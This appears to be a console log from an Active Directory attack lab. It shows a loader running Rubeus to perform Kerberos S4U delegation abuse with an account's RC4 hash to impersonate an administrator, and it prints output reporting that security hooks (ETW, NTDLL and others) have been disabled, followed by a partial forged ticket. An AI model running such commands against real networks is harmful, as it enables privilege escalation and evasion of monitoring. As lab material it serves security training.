 PS C:\ad\tools> .\Loader.exe -path  .\Rubeus.exe -args s4u /user:test522$ /rc4:A9A70FD4DF48FBFAB37E257CFA953312 /msdsspn:WSMAN/dcorp-mgmt.dollarcorp.moneycorp.local
er:administrator
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : s4u /user:test522$ /rc4:A9A70FD4DF48FBFAB37E257CFA953312 /msdsspn:WSMAN/dcorp-mgmt.dollarcorp.moneycorp.local /impersonateuse
r
[*] Action: S4U
[*] Using rc4_hmac hash: A9A70FD4DF48FBFAB37E257CFA953312
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\test522$'
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF/zCCBfugAwIBBaEDAgEWooIE6TCCBOVhggThMIIE3aADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC
BIUwggSBoAMCARKhAwIBAqKCBHMEggRvoqZkEr7FGhaelYNH79Cn8lnqfmm2q36IIUI8NAYXcj/nxzYm
227NTT2jPQhRnizwzvw/0+erocBzOZmqfSdYBcKn4humbM/+FNHqfKaeissePSwJ+5ZB2FsdUih1W6uw
TtfVLQJ5unak+K1Mzq5jJi0REJ8f6ZfPozbG9AZuHtP9PhiO27I5KJTWHMNDw1kVVmFJiVWRTbDtHR93
E2uBxyxCjQuliCbgyeRkjwSstt2z+WR5dLpAdYyKyGWUgZfhN4W59AIGy8/l6GcXLFyFRndOBLrN1e77
Tcb/SCIWsqRNgnLqEh0rteO+O7R58LzbvFGI6Fj32ttqwFwDydXQyTmoEamU3/XW0CeKEXhC6nalOrw8